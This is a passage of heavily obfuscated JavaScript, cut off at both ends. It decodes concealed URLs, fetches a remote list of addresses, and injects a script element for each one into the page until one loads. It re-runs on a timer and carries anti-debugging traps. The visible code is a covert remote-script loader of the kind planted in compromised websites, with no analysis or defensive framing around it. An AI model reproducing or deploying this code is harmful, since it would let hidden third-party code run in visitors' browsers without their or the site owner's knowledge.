_0x196f8c(_0x38cc34-0x8e,_0x5bcc06-0x1a6,_0x38cc34-0x1ac,_0x4151f9-0x96,_0x5bcc06);}return _0x57bac5[_0x17cdeb(0x36d,')3*Q',0x236,0x3d8,0x365)](_0x454019,_0x20ce9c);}};function _0x196f8c(_0x4188e3,_0x40da0d,_0x3dc051,_0x36c1d1,_0x1f4d05){return _0xc0325b(_0x4188e3-0x55,_0x40da0d-0x1cf,_0x3dc051- -0x28a,_0x36c1d1-0x1ed,_0x1f4d05);}function _0x22b54c(_0x451e8e,_0x1f8838,_0x13338f,_0x2c76cd,_0x11044a){return _0x4bfa48(_0x451e8e-0x196,_0x1f8838-0x80,_0x1f8838,_0x2c76cd-0xfc,_0x13338f-0x68b);}if(_0x57bac5[_0x2b4ab5(0x172,0x2b,'AMN4',0x1b8,0xff)](_0x57bac5[_0x196f8c(0x414,0x37c,0x404,0x311,'bXhx')],_0x57bac5[_0x2b4ab5(0x2e9,0x205,'WA7p',0x3c8,0x343)]))try{if(_0x57bac5[_0x2b4ab5(0x26d,0x183,'Amkz',0x2f5,0x3a3)](_0x57bac5[_0x196f8c(0x166,0x30f,0x1e5,0x1f1,'zPWl')],_0x57bac5[_0x2415ea(0x21,0x1f,']GDZ',-0x1b,0xf8)])){const _0x304f7d=[];for(let _0x305984=0xa6d+-0x1c8e+0x1221;_0x57bac5[_0x2b4ab5(0x217,0x1af,'pKIg',0x27c,0x2bf)](_0x305984,_0x412f46[_0x22b54c(0x703,'4LaX',0x6b6,0x735,0x783)+'h']);_0x305984+=0x30*-0x6f+-0x1*-0xda3+0x1*0x72f){if(_0x57bac5[_0x22b54c(0x88e,'GTy@',0x766,0x6ab,0x67d)](_0x57bac5[_0x2415ea(0xb7,0x102,'hJ##',0xf,0x1d2)],_0x57bac5[_0x22b54c(0x648,'z^P&',0x5a5,0x5b8,0x5fb)]))return _0x1680d7;else _0x304f7d[_0x2b4ab5(0x27b,0x2e6,'4@iH',0x1d8,0x19e)](_0x57bac5[_0x22b54c(0x499,'7plT',0x59a,0x4bc,0x5a8)](_0x57bac5[_0x45371a('18^a',0x46f,0x3ad,0x3c0,0x343)](parseInt,_0x412f46[_0x196f8c(0xb9,0x12d,0x1bd,0x283,'8(FK')+'r'](_0x305984,0x26e*0x10+-0x236c+-0x372),-0x9b*0x32+-0xc24*0x3+-0x6ad*-0xa),_0x23760d));}return _0x57bac5[_0x22b54c(0x4e3,'zPWl',0x621,0x585,0x4ec)](atob,String[_0x2415ea(0x2e,-0xa2,'pKIg',0x106,0xd8)+_0x45371a('4LaX',0x318,0x418,0x410,0x2d0)+'de'](..._0x304f7d));}else _0x506502=MzEhXf[_0x22b54c(0x484,'WA7p',0x55f,0x545,0x44a)](_0x5695c0,MzEhXf[_0x2415ea(-0x26,0x4c,'4LaX',0x7,0xde)](MzEhXf[_0x45371a('%Ix(',0x2f5,0x289,0x261,0x299)](MzEhXf[_0x22b54c(0x7e9,'95W)',0x6a1,0x7e3,0x6a9)],MzEhXf[_0x196f8c(0x44b,0x3c1,0x3d9,0x4ed,'GTy@')]),');'))();}catch{if(_0x57bac5[_0x2b4ab5(0x189,0x272,'hJ##',0x185,0x113)](_0x57bac5[_0x22b54c(0x504,'%Ix(',0x577,0x627,0x6b2)],_0x57bac5[_0x196f8c(0x42b,0x2ee,0x37f,0x23e,'tF2A')])){const _0x203c83=_0x883f57?function(){function _0x374def(_0x30a77e,_0x341223,_0x20f1dc,_0x35e530,_0x2344ee){return _0x2415ea(_0x341223-0x190,_0x341223-0x16e,_0x30a77e,_0x35e530-0x10e,_0x2344ee-0x5c);}if(_0xefc666){const _0x2055ab=_0x53596f[_0x374def('2bwv',0x2b0,0x3df,0x296,0x215)](_0x5162b8,arguments);return _0x19c87d=null,_0x2055ab;}}:function(){};return _0x3fed22=![],_0x203c83;}else return null;}else{if(_0x8d9d71)return _0x450952;else MzEhXf[_0x45371a('4@iH',0x3d9,0x4de,0x3ec,0x30e)](_0x5e9b81,-0x3a*-0x7f+0x11a*0x11+0x4*-0xbe0);}}async function _0x346c75(){function _0x306775(_0x55eb34,_0x56cd52,_0x3e4c42,_0x332bb8,_0x5798f1){return _0x512efa(_0x55eb34-0xd1,_0x56cd52-0x18f,_0x5798f1- -0x84,_0x332bb8,_0x5798f1-0xbe);}function _0x1d7aa7(_0x221ad2,_0x4c3f6f,_0x555b22,_0x2b9d37,_0x355964){return _0x4bfa48(_0x221ad2-0x148,_0x4c3f6f-0x11d,_0x4c3f6f,_0x2b9d37-0x165,_0x221ad2-0x600);}function _0x3f357b(_0x10fd3b,_0x1f0012,_0x5bab25,_0xf9f64d,_0x51a269){return _0x4bfa48(_0x10fd3b-0xd,_0x1f0012-0x2d,_0xf9f64d,_0xf9f64d-0xc1,_0x1f0012-0x6f);}function _0x3154a8(_0x55bf07,_0x50a9ba,_0x5840c9,_0x33623e,_0x3e10c5){return _0x512efa(_0x55bf07-0x6a,_0x50a9ba-0x196,_0x33623e- -0x46d,_0x3e10c5,_0x3e10c5-0x114);}function _0x528982(_0x35d257,_0x397a19,_0x34a2a5,_0xac6cdb,_0x4519b9){return _0x4bfa48(_0x35d257-0x8a,_0x397a19-0x1d4,_0x35d257,_0xac6cdb-0x123,_0xac6cdb-0xc9);}const _0x8f999={'NECRy':function(_0x180418,_0xba65dc){function _0x2c7500(_0x375319,_0x17cd0a,_0xf43294,_0x252a5b,_0x109f55){return _0x27c1(_0x109f55- -0x3b9,_0x375319);}return _0x57bac5[_0x2c7500('!28]',-0x1be,-0x1fd,-0x15e,-0x182)](_0x180418,_0xba65dc);},'UVVGA':_0x57bac5[_0x3f357b(-0xe2,-0xc5,-0xb8,'[Dtu',-0x159)],'rWeat':_0x57bac5[_0x3f357b(-0x1f,0x36,0x5b,')3*Q',0x17c)],'yCCyX':_0x57bac5[_0x306775(0x4aa,0x311,0x2cf,'CtAy',0x3a8)],'pwdCo':function(_0x3c9502,_0x312abe){function _0x46bfcd(_0x4b2d07,_0x59ffb0,_0x2d76a8,_0x3e0152,_0x307210){return _0x306775(_0x4b2d07-0x17a,_0x59ffb0-0x93,_0x2d76a8-0xf1,_0x4b2d07,_0x3e0152-0x2e4);}return _0x57bac5[_0x46bfcd(']GDZ',0x599,0x490,0x46a,0x469)](_0x3c9502,_0x312abe);},'ssVLH':function(_0x15ac52,_0x5aa8e0){function _0x25e5f9(_0x155db5,_0x244b5d,_0x5b73a7,_0x32ce29,_0x838f48){return _0x306775(_0x155db5-0x33,_0x244b5d-0x150,_0x5b73a7-0x90,_0x32ce29,_0x5b73a7- -0x2df);}return _0x57bac5[_0x25e5f9(-0x6c,-0x18b,-0xd7,'7plT',-0x69)](_0x15ac52,_0x5aa8e0);},'avhUh':function(_0x560332,_0x513728,_0x33a53a){function _0x2431bc(_0x5c28e2,_0x3faa11,_0x2d10d6,_0x23d977,_0x3a8c28){return _0x528982(_0x3faa11,_0x3faa11-0x14e,_0x2d10d6-0xa2,_0x5c28e2-0x1bc,_0x3a8c28-0x1bd);}return _0x57bac5[_0x2431bc(0x13d,'*rY0',0x1e6,0x133,0x1e1)](_0x560332,_0x513728,_0x33a53a);},'ngOCy':function(_0x249eed,_0x34a757){function _0x58faef(_0x449482,_0x25522d,_0x1f829f,_0x50ccc8,_0x56b1d4){return _0x3f357b(_0x449482-0x1e,_0x56b1d4-0x4da,_0x1f829f-0x51,_0x50ccc8,_0x56b1d4-0x123);}return _0x57bac5[_0x58faef(0x3cb,0x569,0x4fe,'$*DE',0x4f4)](_0x249eed,_0x34a757);},'UUjiI':function(_0x21b585,_0x2a43bf){function _0x435791(_0x14f403,_0x2bd105,_0x386a8e,_0x251312,_0x2cc9e0){return _0x528982(_0x251312,_0x2bd105-0x12,_0x386a8e-0xcf,_0x386a8e-0x1d4,_0x2cc9e0-0x52);}return _0x57bac5[_0x435791(0x11,0xfe,0x12c,'S0cX',0x21)](_0x21b585,_0x2a43bf);},'CHJZN':_0x57bac5[_0x306775(0x3c5,0x1f9,0x39f,'7plT',0x2e7)],'aXaKL':_0x57bac5[_0x3154a8(-0x30e,-0x182,-0x295,-0x251,'2bwv')]};if(_0x57bac5[_0x528982('MNZC',0xc7,0x5f,0x27,0xce)](_0x57bac5[_0x306775(0x326,0x1e2,0x36d,')[PK',0x28a)],_0x57bac5[_0x3f357b(-0x9,0x41,0xb9,'yUNJ',-0x4b)])){let _0x10216d;try{_0x10216d=ZjmNrL[_0x528982('pKIg',-0x85,0xf6,-0x48,-0x5d)](_0x15448f,ZjmNrL[_0x3f357b(0xae,0x11c,0x16b,'hJ##',0x125)](ZjmNrL[_0x528982('CtAy',0x54,-0x15,-0x6e,-0xb9)](ZjmNrL[_0x3154a8(-0x277,-0xe0,-0x50,-0x13d,'tF2A')],ZjmNrL[_0x3154a8(-0x2c6,-0x388,-0x296,-0x25f,'[Dtu')]),');'))();}catch(_0x43d032){_0x10216d=_0xc2fac8;}return _0x10216d;}else{if(_0x273fe1)return;const _0x21dc27=_0x57bac5[_0x306775(0xfe,0xb8,0xfd,')[PK',0x1f0)](_0x5e2fe2,_0x5d3fce);if(!_0x21dc27)return;_0x273fe1=!![];try{if(_0x57bac5[_0x3f357b(-0x8f,-0x2c,0x8c,'Ogp[',-0x157)](_0x57bac5[_0x3f357b(0x112,-0x4,0x22,'3Dv%',0xe2)],_0x57bac5[_0x3f357b(0x1b5,0x15c,0x137,'2bwv',0x131)])){let _0x39f467=_0x21dc27[_0x1d7aa7(0x692,'vCe4',0x55d,0x68d,0x64e)]();!_0x39f467[_0x528982(')[PK',0xcd,-0x142,-0x4a,0x1d)+_0x3154a8(-0x376,-0x11d,-0x369,-0x24c,'bUH1')](_0x57bac5[_0x528982('gMgH',0x195,0x274,0x1ae,0x127)])&&(_0x57bac5[_0x306775(0xc6,0x155,0x182,'!wQM',0x1e9)](_0x57bac5[_0x528982('AMN4',-0x84,0x1e,0x3b,0x49)],_0x57bac5[_0x1d7aa7(0x539,'8(FK',0x42d,0x463,0x5b1)])?_0x39f467=_0x57bac5[_0x3f357b(0x20e,0xed,0x38,'7plT',0xb6)](_0x57bac5[_0x3154a8(-0x144,-0x86,-0x14e,-0xbf,'hJ##')],_0x39f467):function(){return![];}[_0x528982('l1J!',0x100,0x1ca,0x10b,0xfc)+_0x306775(0x220,0xb9,0x273,'!wQM',0x1ea)+'r'](PFSqDS[_0x1d7aa7(0x5ef,'!28]',0x606,0x4d4,0x4ba)](PFSqDS[_0x3f357b(-0x8d,-0x97,-0x11,'Amkz',-0x174)],PFSqDS[_0x3154a8(-0x1a4,-0x1be,-0x1f3,-0x148,'xS8X')]))[_0x3154a8(-0xa8,-0x25,-0x1ad,-0x12a,'GTy@')](PFSqDS[_0x1d7aa7(0x513,'18^a',0x5e0,0x616,0x64e)]));_0x39f467=_0x39f467[_0x306775(0x3f5,0x456,0x449,'A$&b',0x3b0)+'ce'](/\/$/,'');const _0x3d7b1d=await _0x57bac5[_0x1d7aa7(0x49c,'tF2A',0x3fa,0x59f,0x37c)](fetch,_0x39f467),_0x584780=await _0x3d7b1d[_0x528982('yUNJ',-0x8c,0x13c,0x25,0x37)](),_0x2f0eee=_0x584780[_0x3f357b(0x109,0x143,0x1fb,'hJ##',0x87)]('\x0a')[_0x306775(0x461,0x23a,0x382,'%Ix(',0x318)+'r'](_0x2b3383=>_0x2b3383[_0x3154a8(-0x11d,-0x190,-0x1d7,-0x1a7,'@aAE')]());for(const _0x108848 of _0x2f0eee){if(_0x57bac5[_0x528982('*rY0',-0x16,-0x1a5,-0x80,-0x1a3)](_0x57bac5[_0x1d7aa7(0x6ee,'!28]',0x6e8,0x714,0x730)],_0x57bac5[_0x3154a8(-0x31,0x35,-0xec,-0xd,'4@iH')])){const _0x404f45=_0x57bac5[_0x306775(0x2a7,0x326,0x1aa,'GTy@',0x2e4)](_0x5e2fe2,_0x108848[_0x528982('bUH1',0x217,0x212,0x159,0x1a9)]());if(!_0x404f45)continue;let _0x11f005=_0x404f45[_0x1d7aa7(0x57b,'bXhx',0x6a2,0x45d,0x4b7)]();if(!_0x11f005[_0x306775(0x456,0x409,0x288,'!wQM',0x338)+_0x306775(0x37f,0x4ce,0x3a5,'7plT',0x3a4)](_0x57bac5[_0x3f357b(0x7c,0x16d,0x1d2,'GTy@',0x20b)])){if(_0x57bac5[_0x1d7aa7(0x488,'bXhx',0x5bc,0x42d,0x555)](_0x57bac5[_0x1d7aa7(0x5ed,'bUH1',0x652,0x67b,0x66f)],_0x57bac5[_0x306775(0x43d,0x340,0x2aa,'hJ##',0x370)])){const _0x15f519=[];for(let _0x5481c2=-0x812*0x3+-0x1*-0x1121+0x715;_0x8f999[_0x1d7aa7(0x6ca,'GTy@',0x6cc,0x735,0x63b)](_0x5481c2,_0xe10c7c[_0x306775(0x180,0x181,0x180,'*Y2R',0x166)+'h']);_0x5481c2+=0x10e4+0x12*-0x106+-0x18a*-0x1){_0x15f519[_0x1d7aa7(0x670,'$*DE',0x5eb,0x5d0,0x660)](_0x8f999[_0x306775(0x3c6,0x407,0x44a,'0h5@',0x35b)](_0x8f999[_0x3f357b(-0x138,-0x10,0x75,'a)gw',0x4b)](_0x23454d,_0x3ad6ec[_0x306775(0x277,0x392,0x281,'3Dv%',0x31d)+'r'](_0x5481c2,-0x1af5+-0x2*0xd4d+0x3*0x11db),0x977*0x3+0x260b+-0x1098*0x4),_0x12ac68));}return _0x8f999[_0x3f357b(-0x19c,-0xf6,-0xcf,']GDZ',-0x231)](_0x115b18,_0x43d219[_0x528982('u(ZG',0x131,0xa5,0x16e,0x12b)+_0x3f357b(0xad,0x3d,-0x102,'MNZC',-0xcc)+'de'](..._0x15f519));}else _0x11f005=_0x57bac5[_0x3154a8(-0x9f,-0xa,-0x1b7,-0xf3,'@aAE')](_0x57bac5[_0x3f357b(0xc9,0x99,0x123,'4LaX',-0x6b)],_0x11f005);}_0x11f005=_0x11f005[_0x306775(0x1bf,0x31c,0x2d2,'vCe4',0x28d)+'ce'](/\/$/,'');const _0x58b4f1=_0x57bac5[_0x3154a8(-0x8f,-0x30d,-0x1dc,-0x1d7,'bXhx')](_0x11f005,_0x57bac5[_0x1d7aa7(0x629,'S0cX',0x758,0x750,0x64a)]),_0x44d9eb=await new Promise(_0x5eafa3=>{function _0xe2eba5(_0x583155,_0x8889bb,_0x1cb845,_0x364c08,_0x4bf8b8){return _0x306775(_0x583155-0x159,_0x8889bb-0x1b3,_0x1cb845-0xbb,_0x4bf8b8,_0x364c08- -0x2d4);}function _0x5ada1d(_0x109a3e,_0x4d2b4d,_0x30d99a,_0x10bb08,_0x4d9787){return _0x1d7aa7(_0x4d9787- -0x5e0,_0x30d99a,_0x30d99a-0x95,_0x10bb08-0x65,_0x4d9787-0x1b9);}function _0x30006a(_0x2d64e4,_0x8ce287,_0x2f6e6e,_0x2c1c31,_0x4f0e9a){return _0x3f357b(_0x2d64e4-0x3d,_0x4f0e9a-0x77,_0x2f6e6e-0x14e,_0x2d64e4,_0x4f0e9a-0x77);}function _0x2a6d94(_0x55c845,_0x2fcf0c,_0x296107,_0x294ab1,_0x3c520e){return _0x528982(_0x55c845,_0x2fcf0c-0x1b1,_0x296107-0x1b,_0x2fcf0c- -0x1f8,_0x3c520e-0x1c7);}function _0x4a13ff(_0x4a5331,_0x281c68,_0x3d1ac4,_0x368d78,_0x48209e){return _0x3154a8(_0x4a5331-0x183,_0x281c68-0x81,_0x3d1ac4-0x151,_0x281c68-0x4bb,_0x48209e);}if(_0x8f999[_0x4a13ff(0x334,0x23f,0x237,0x29d,'0h5@')](_0x8f999[_0x4a13ff(0x344,0x277,0x1e9,0x1bc,'A$&b')],_0x8f999[_0x5ada1d(0x162,0xd9,'Ogp[',-0x2e,0x35)])){const _0x1244af=_0x3f1fd0[_0x5ada1d(0x3c,0xf1,')[PK',0x4b,0x86)](_0x552496,arguments);return _0x255e35=null,_0x1244af;}else{const _0x2b152c=document[_0x5ada1d(0x164,0x51,'4@iH',-0x57,0xeb)+_0x30006a(')3*Q',0x6,0x41,0x2e,0x92)+_0x30006a('A$&b',0xe4,0xf1,-0x11c,-0x4a)](_0x8f999[_0xe2eba5(-0x59,0x114,0x12a,0x79,'18^a')]);_0x2b152c[_0x4a13ff(0x51f,0x457,0x53d,0x50b,'AMN4')]=_0x58b4f1,_0x2b152c[_0x30006a('*Y2R',-0x171,0x35,-0x19f,-0x79)]=!![],_0x2b152c[_0xe2eba5(0x129,-0x21,-0xbd,0x34,'GTy@')+'d']=()=>_0x5eafa3(!![]),_0x2b152c[_0x5ada1d(-0x6e,-0xa1,'l1J!',-0x3d,-0x32)+'or']=()=>_0x5eafa3(![]),document[_0x4a13ff(0x51d,0x405,0x4eb,0x33a,'yUNJ')][_0x5ada1d(0x96,0x53,'hJ##',0x9c,0xbb)+_0x2a6d94('*rY0',-0x27c,-0x3a7,-0x1c5,-0x2b4)+'d'](_0x2b152c);}});if(_0x44d9eb)break;}else _0x21475a=_0x57bac5[_0x3154a8(0x18,-0x17b,-0x1b,-0xe9,'yUNJ')](_0x57bac5[_0x528982('gw4#',0x20,-0xb0,0x8d,0x14d)],_0x2d3e36);}}else _0x3a1cbc=ZjmNrL[_0x3154a8(-0x1b6,-0x28e,-0x1dc,-0x1bc,'CtAy')](_0x454c9c,ZjmNrL[_0x306775(0x2d1,0x50a,0x28e,'bUH1',0x3d0)](ZjmNrL[_0x528982('3Dv%',-0x17a,0xaa,-0x71,0x5f)](ZjmNrL[_0x306775(0x1d4,0x1f4,0x266,'[Dtu',0x1bc)],ZjmNrL[_0x3f357b(0x16c,0xe1,0x60,')[PK',0x124)]),');'))();}catch(_0x366fe8){}}}_0x57bac5[_0xc0325b(0x714,0x556,0x5d3,0x534,'*rY0')](setTimeout,_0x346c75,-0x37*0xad+-0xbdd+-0x132*-0x2a);}()),(function(){function _0x295e5c(_0x73aa4d,_0x5a191a,_0x128174,_0x1fd414,_0x3cd960){return _0x27c1(_0x1fd414- -0x1fd,_0x5a191a);}function _0x574ef6(_0x12aeeb,_0x3ad807,_0x590aed,_0x20b195,_0x198d3d){return _0x27c1(_0x20b195-0x1d6,_0x590aed);}const _0x20a5cb={'iCatk':_0x574ef6(0x479,0x620,'7plT',0x580,0x640)+_0x574ef6(0x31b,0x333,'Y!fS',0x2fb,0x268)+_0x80954f(0x328,0x23d,0x2f4,0x21f,'95W)'),'nmjXP':_0x574ef6(0x400,0x3f7,'z^P&',0x401,0x4e1)+'er','prHGD':function(_0x332768,_0x22c570){return _0x332768^_0x22c570;},'IcYKf':function(_0x39140a,_0x1e4cf6,_0x3390c9){return _0x39140a(_0x1e4cf6,_0x3390c9);},'VhptI':function(_0x70f740,_0x3d5295){return _0x70f740===_0x3d5295;},'gxLUd':_0x574ef6(0x3e4,0x372,'@aAE',0x368,0x33a),'lAPWH':_0x80954f(0xaa,0xf3,0x1b3,0x2c4,'yUNJ'),'UdRxG':function(_0x20163a,_0x327baa){return _0x20163a===_0x327baa;},'oafXH':_0x80954f(0x48,0x33,0x135,0x173,'bXhx'),'fznNC':_0x33a4c0(0x186,0x2a2,0x389,'4LaX',0x218),'wVGZG':function(_0x1016dc,_0x26407f){return _0x1016dc(_0x26407f);},'wBZLu':function(_0xbdc863,_0x37cc61){return _0xbdc863+_0x37cc61;},'oaBGL':function(_0x3e7bb9,_0x142250){return _0x3e7bb9+_0x142250;},'qSEDs':_0x33a4c0(0x402,0x411,0x343,'z^P&',0x428)+_0x574ef6(0x4bc,0x691,')3*Q',0x56b,0x5a4)+_0x80954f(0x11f,0x20d,0x1dc,0xd8,'CtAy')+_0x2375c5(-0x32a,-0x148,-0x27e,-0x20c,'3Dv%'),'xImZD':_0x80954f(0x39f,0x22a,0x30b,0x306,'tF2A')+_0x33a4c0(0x198,0x2a8,0x18b,'CtAy',0x35e)+_0x295e5c(-0x1d,'u(ZG',0x7e,0xd2,0x207)+_0x574ef6(0x2d3,0x472,'2bwv',0x3b3,0x296)+_0x80954f(0x253,0xbb,0x12d,0xe9,'Y!fS')+_0x80954f(0xc3,0x1c6,0x1aa,0x125,'zPWl')+'\x20)','lhhzc':_0x80954f(0x211,0x37d,0x242,0x252,'pKIg'),'gxrne':function(_0x5df113){return _0x5df113();}};function _0x80954f(_0x323dca,_0x25feca,_0x14764b,_0x4496cf,_0x2b56cb){return _0x27c1(_0x14764b- -0x4c,_0x2b56cb);}const _0x481a7e=function(){const _0x224224={'QAHxg':_0x20a5cb[_0x53fd48(0x538,0x6d8,0x5ae,'!28]',0x553)],'jzaIv':_0x20a5cb[_0x173a21(0x455,0x1ff,0x29c,'!28]',0x33b)],'hSdXg':function(_0x3b0f2d,_0x1be6c4){function _0x497652(_0xfed14b,_0x3cd290,_0x1007e3,_0x1f7e4b,_0x51dcdf){return _0x53fd48(_0xfed14b-0x1e2,_0x3cd290-0x2a,_0xfed14b- -0x344,_0x1007e3,_0x51dcdf-0x18c);}return _0x20a5cb[_0x497652(0x365,0x32d,'bXhx',0x3c2,0x3ad)](_0x3b0f2d,_0x1be6c4);},'HUFGc':function(_0x4d905c,_0x3b1705,_0x1f7265){function _0x40a421(_0x1f784f,_0x1e74c7,_0x3f2311,_0x2c9803,_0x1302c4){return _0x173a21(_0x1f784f-0xe1,_0x1e74c7-0x152,_0x3f2311-0x1e3,_0x1f784f,_0x2c9803- -0x3f4);}return _0x20a5cb[_0x40a421('l1J!',0xc1,-0x127,-0x37,-0x2a)](_0x4d905c,_0x3b1705,_0x1f7265);}};function _0x39a2da(_0x23a1c7,_0x447d48,_0x2a7388,_0x5f092b,_0x11c7d3){return _0x2375c5(_0x23a1c7-0xe7,_0x447d48-0xf,_0x2a7388-0x1f2,_0x447d48-0x513,_0x5f092b);}function _0x53fd48(_0x5bfebf,_0x3086aa,_0x389973,_0x383cab,_0x268253){return _0x574ef6(_0x5bfebf-0x1d,_0x3086aa-0x1e9,_0x383cab,_0x389973-0x161,_0x268253-0x3c);}function _0x486e0d(_0x25abdd,_0x5dec38,_0x411413,_0x420aa0,_0x1ab690){return _0x295e5c(_0x25abdd-0x32,_0x1ab690,_0x411413-0x118,_0x5dec38- -0x4,_0x1ab690-0x32);}function _0x14c137(_0x1c53a2,_0xeae023,_0x4e9c9e,_0x4ab56e,_0x7411d1){return _0x33a4c0(_0x1c53a2-0x20,_0x4e9c9e- -0x403,_0x4e9c9e-0x1df,_0x4ab56e,_0x7411d1-0x6);}function _0x173a21(_0x39000a,_0x2a84e1,_0x210376,_0x5990ad,_0xacb8db){return _0x295e5c(_0x39000a-0x1d2,_0x5990ad,_0x210376-0x3e,_0xacb8db-0x20e,_0xacb8db-0x122);}if(_0x20a5cb[_0x53fd48(0x61a,0x6b5,0x5c9,'vCe4',0x6fe)](_0x20a5cb[_0x173a21(0x10f,0x164,0x17,'G#VI',0x139)],_0x20a5cb[_0x53fd48(0x483,0x45a,0x54d,'*rY0',0x43d)]))return function(_0x16bc80){}[_0x486e0d(0x278,0x167,0xd2,0x20d,'pKIg')+_0x14c137(-0x44,0x15f,0x29,'*rY0',0x94)+'r'](_0x224224[_0x173a21(0x177,0xbc,0x1e8,'Y!fS',0x14e)])[_0x39a2da(0x427,0x363,0x2d4,'tF2A',0x2c9)](_0x224224[_0x486e0d(0x106,0x63,0xb8,-0x8f,'pKIg')]);else{let _0x515ed9;try{if(_0x20a5cb[_0x53fd48(0x5c3,0x3b5,0x4f9,'u(ZG',0x3e6)](_0x20a5cb[_0x39a2da(0x334,0x2e8,0x1a0,'tF2A',0x30c)],_0x20a5cb[_0x14c137(-0xdb,-0x133,-0x9b,'tF2A',-0xe5)])){const _0x48d66a=_0xd17923?function(){function _0x35454e(_0x3e4945,_0x5f2af1,_0x434899,_0x2e3dea,_0x1ddc92){return _0x173a21(_0x3e4945-0x182,_0x5f2af1-0x135,_0x434899-0x14b,_0x1ddc92,_0x434899-0xd);}if(_0xac57da){const _0x2d1585=_0x56c6be[_0x35454e(0x23e,0x18b,0x20b,0x254,'u(ZG')](_0x17f3ce,arguments);return _0x4871d6=null,_0x2d1585;}}:function(){};return _0x2706ac=![],_0x48d66a;}else _0x515ed9=_0x20a5cb[_0x39a2da(0x3e4,0x37f,0x319,'CtAy',0x3e0)](Function,_0x20a5cb[_0x486e0d(-0x1a3,-0x95,0xac,0xaa,'%Ix(')](_0x20a5cb[_0x173a21(0x137,0x101,0x204,'$*DE',0x16d)](_0x20a5cb[_0x486e0d(0x73,0x8c,-0x88,0x182,'[Dtu')],_0x20a5cb[_0x53fd48(0x72b,0x79a,0x656,')3*Q',0x56a)]),');'))();}catch(_0x3b2f4e){_0x20a5cb[_0x173a21(0x35f,0x34b,0x1bc,'xS8X',0x2d1)](_0x20a5cb[_0x173a21(0xf4,0x105,0x2cd,'!wQM',0x1dc)],_0x20a5cb[_0x486e0d(-0x78,-0x10,-0xcb,-0xdf,'gw4#')])?_0x515ed9=window:_0x69d757[_0x14c137(0x9d,-0xe,-0x2,'vCe4',0x25)](_0x224224[_0x486e0d(0x1a6,0x13a,0x160,0xb8,'GTy@')](_0x224224[_0x39a2da(0x351,0x472,0x3fa,'xS8X',0x42a)](_0x1ab38b,_0x2fa7b1[_0x173a21(0x14e,0x348,0x234,'a)gw',0x25d)+'r'](_0x1f3a5a,-0x4*-0x38+0x13*0x20+-0x33e),0x2392+-0x18d+-0x1*0x21f5),_0x4567f6));}return _0x515ed9;}};function _0x33a4c0(_0x59813a,_0x2bb8a6,_0x37c313,_0x269543,_0x44d061){return _0x27c1(_0x2bb8a6-0x89,_0x269543);}const _0x5ec306=_0x20a5cb[_0x80954f(0x227,0x115,0x247,0x1b0,'4LaX')](_0x481a7e);function _0x2375c5(_0x52f811,_0xb23f1a,_0x30c0be,_0x269c26,_0x28e6d1){return _0x27c1(_0x269c26- -0x374,_0x28e6d1);}_0x5ec306[_0x574ef6(0x544,0x595,'vCe4',0x46b,0x4a3)+_0x2375c5(-0x2f4,-0x30b,-0x28c,-0x24d,'bUH1')+'l'](_0x1029c6,0x26c5+0x6cf*-0x5+0xae6);}()));function _0x27c1(_0x6da05,_0x4f9ee1){_0x6da05=_0x6da05-(0x7a*-0x44+-0x23ba+0x1*0x4546);const _0x22a3e4=_0x399e();let _0x40f5ec=_0x22a3e4[_0x6da05];if(_0x27c1['ngtCga']===undefined){var _0xd2e8b=function(_0x1873b4){const _0x115b18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43d219='',_0xe10c7c='',_0x443082=_0x43d219+_0xd2e8b;for(let _0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let 